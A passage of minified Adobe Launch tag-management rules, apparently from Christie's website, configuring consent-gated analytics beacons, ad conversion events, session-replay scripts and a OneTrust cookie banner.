Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%feature_id%",rightOperand:"^.+$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC389f9011e9bd495d890b6073143d03e6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0275439569944f07bec50d48dcf6d344",name:"PV | Selling Pages | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"^\\/(selling-services|auctions\\/how-to-sell-at-christies)",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1683051543682:{label:"/chris00/lvspi00l+standard",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL03bda8df18d144f094e1033909b4175c",name:"EBR | Department: Download eCat Click | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.christies-icon_download",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Upcoming Sales-Download PDF Catalogue"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Upcoming Sales"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL0537e54100874bdcb859d88c66e3eb79",name:"PV | Registration: Light | DC/AW | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"registration_light"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[["transaction_id","%ACR_Event_ID%"]],accounts:{1683051543682:{label:"chris00/lvkpi000+standard",enabled:!0},1686591601628:{label:"K86lCJe8rlcQ4oP1ywM",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL0597f5f96ef04faabfbb867e923bc956",name:"PV | Quantum Metric - Prod(Only Live Sales) | QM | N/A",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%isProductionEnvironment%"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains"},leftOperand:"%hostname%",rightOperand:"auctionsolutions.com"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC1a298930dc234fcfa2cac25926e7b7a3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL075598f808a54e5a9bea16491b61e37f",name:"PV | Feature Pages | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"^\\/features",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1683051543682:{label:"chris00/lvspi007+standard",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL078dbc31dc5c4aa981fa1426bec186d3",name:"EBR | Department: View eCat Click | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.christies-icon_catalogue",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"departments*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Upcoming Sales-View eCatalogue"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Upcoming Sales"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL0972a8a9c32e42e79bb815581166eb15",name:"PV | Buying Pages | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"^\\/buying-services",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1683051543682:{label:"chris00/lvspi002+standard",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL0c8785234c204cfd8c259fb8c0919cac",name:"EBR | Account Login/Creation: Manage Security | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a ",elementProperties:[{name:"data-omniture",value:"SECURITY"}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"My Christies-Account SettingsPersonal Info-Manage Security\u2019"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"My Christies-Account Settings-Personal Info"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL0d35a3bcfd0747f2b4e55ad71923c0af",name:"PV | Quantum Metric - Prod(Excluding Live Sale) | QM | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%isProductionEnvironment%"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"doesNotContain"},leftOperand:"%hostname%",rightOperand:"auctionsolutions.com"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC5498b30686d142b6b71f4d488f4bf78b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0d53a22703de4292962425e7290ac19b",name:"PV | Quantum Metric - Staging(Only Live Sales) | QM | N/A",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isFalse"},leftOperand:"%isProductionEnvironment%"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains"},leftOperand:"%hostname%",rightOperand:"auctionsolutions.com"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC004a52cdd7db437b92ec73f6696b9c1d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0d77d22b8e0448b98feaa3fede9c656b",name:"PV | Cookie Banner-Dev | Other | CN",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"catalogues"},{value:"cataloguestest"}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%isProductionEnvironment%"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=_satellite.getVar("isIframe"),t=window.location.href.includes("bidding");return!e||!!t}},timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"webclient-chr[SIA]\\.live",valueIsRegex:!0}]},
negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:" if ('NodeList' in window) {\n        if (!NodeList.prototype.each && NodeList.prototype.forEach) {\n            NodeList.prototype.each = NodeList.prototype.forEach;\n        }\n    }",language:"javascript"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- OneTrust Cookies Consent Notice start for christies.com.cn -->\n<script>\n  if (navigator.userAgent.includes(\'mob-app\')) {\n    document.head.insertAdjacentHTML("beforeend", \'<style>#onetrust-consent-sdk {display:none;}</style>\')\n  }\n</script>\n<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="37657e0e-6823-4513-8cd6-d20683f92cb0-test" ></script>\n<script type="text/javascript">\n  function OptanonWrapper() {\n      var eOT = new Event(\'OneTrustGroupsUpdated\');\n      document.dispatchEvent(eOT);\n      _satellite.getVar(\'AdobeConsent\');\n  }\n</script>\n<!-- OneTrust Cookies Consent Notice end for christies.com.cn -->',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL1047f9a29933406ba6ea25b56c4f1607",name:"EBR | Features Highlighted Sale Learn More | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"aside.posleft a.view-event",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-Left Rail-Highlighted Sale-Learn More"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Feature-Left Rail"},{name:"prop38",type:"value",value:"Sale"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL10de287d00754346b487e1abeddd3ec9",name:"EBR | Target attribute data-adobe-target-aa-event | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[data-adobe-target-aa-event]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){_satellite.setVar("data-adobe-target-aa-event",this.getAttribute("data-adobe-target-aa-event")),console.log(_satellite.getVar("data-adobe-target-aa-event"))}},trackerProperties:{}},timeout:2e3,delayNext:!0}]},{id:"RL1671f566647944d0a77c992f302b4444",name:"PV | Account Login/Creation: Password Retrieval -Security Questions | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"MyChristies/PasswordRetrieval.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return null!=document.querySelector("#ctl00_MainContent_divSecurityQASection")&&(null==document.querySelector("#ctl00_MainContent_divSecurityQASection").offsetParent||void 0)}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{channel:"My Christies ",pageName:" My Christies-Forgot Password-Security Questions"}},timeout:2e3,delayNext:!0}]},{id:"RL1748917736ee475aadc4f0930df6289e",name:"EBR | Department: View Info Link | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.cta-link.view-info",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/departments/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Upcoming Sales-View Info"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Upcoming Sales"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL1925b31e987a497bb70acd133b6ed5c7",name:"EBR | Department: Upcoming Auctions: SaleName Image | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".list-items--item--image-description--description a, div.list-items--item--image a, .list-items--item--image a, h4.list-items--item--image-description--caption a, h4.list-items--item--image-description--caption  a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"departments",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Upcoming Sales-Sale"}],props:[{name:"prop34",type:"value",value:"Departments-Upcoming Sales"},{name:"prop33",type:"alias",value:"eVar33"},{name:"prop38",type:"value",value:"Sale Landing"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL1af366b0e67f4729810a74c64da9b50d",name:"DCR | Fast Sign-up | FB/QC/PN/TW | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"FastSignupSuccess"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCa392516a39864c00b2fddfefc3df10ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC5e212a5cb3e042f7befd2aa44dcccf6c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC19216bf59bcc4a40bd5add682c0083e4-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1c44b02cb5d04e21821b8d5ccff71dd2",name:"EBR | Feature Right Rail | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"aside.posright",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"features",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-Related"}],props:[{name:"prop34",type:"value",value:"Feature"},{name:"prop33",type:"alias",value:"eVar33"},{name:"prop38",type:"value",value:"Content Feature"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL1f289ef874f6469a87fa65ad7ee9ab9c",name:"EBR | Video 25% | AA | Performance",events:[{modulePath:"core/src/lib/events/mediaTimePlayed.js",settings:{unit:"percent",amount:25,elementSelector:".video-js",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC8fcc5ca5ce864fe1ae59c5582f596ba6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar130",type:"value",value:"%Video Name%"}],events:[{name:"event131"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"video 25%",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL1f91ceef26e04bae8eafabb27e13d5af",name:"EBR | View Interactive Catalogue Click | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#eCatlink",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/eCatalogues/ViewSaleCatalogs.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.getElementById("eCatAgreement").checked}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC00a5e0029abf4ff3bb72dffc56617a13-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2355cf4fabd9483d8421c54fcaca45b3",name:"PV | Account Login/Creation: Password Retrieval - first page | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"MyChristies/PasswordRetrieval.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=null==document.getElementById("ctl00_MainContent_divSecurityQASection").offsetParent;if(null!=document.getElementById("ctl00_MainContent_lblemailsection_title").offsetParent&&e)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{channel:"My Christies ",pageName:"My Christies-Forgot Password-Enter Email"}},timeout:2e3,delayNext:!0}]},{id:"RL23b496c3be584fcda3f4886559627dd7",name:"EBR | Department: Upcoming: Add/Download bnt | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.downloadexcel-wrapper a, div.catalogue-wrapper a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"departments*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Department-Upcoming Sale-%press-center-top-nav%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Upcoming Sales"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL2b2c8656a26b45e09e85109d3d94c099",name:"EBR | Press Center: Press Release Twitter Share Left Rail | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#ShareDiv-reaction1",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Left Rail-Share-Twitter"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release-Left Rail"},{name:"prop38",type:"value",value:"Twitter"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL2b58121c0fb84bb0b75e4f089f1c71a6",name:"EBR | Department: Left Nav | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".left-navigation--items--item",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"departments",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-%press-center-top-nav%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Left Navigation"}],events:[{name:"event33"}],channel:"Department "}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL2b5a0428d63a4ff09301583a6824ad57",name:"PV | Global Page View | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:999}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){try{if(_satellite.getVar("ACR_ANA_AA_ref_info")){var e=JSON.parse(_satellite.getVar("ACR_ANA_AA_ref_info"));e.referrer&&(dtm_s.referrer=e.referrer),e.cid&&(dtm_s.campaign=e.cid)}}catch(e){}}},trackerProperties:{eVars:[{name:"eVar7",type:"value",value:"%clientGuid%"}],props:[{name:"prop3",type:"value",value:"%clientGuid%"},{name:"prop6",type:"value",value:"%isUserLoggedIn%"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC687e72377cb64ec1b3f4eb0333b004bc-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2bcc0e10c49641098c3ceaeeef397493",name:"PV | Department Pages | PN | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"^/departments/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCde2d0a0c264346eaa3979e2a67b372c6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2db9a6136c67494e9b938620f55f0728",name:"EBR | Header Navigation | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".chr-main-nav__link",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".chr-header__link-site",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return 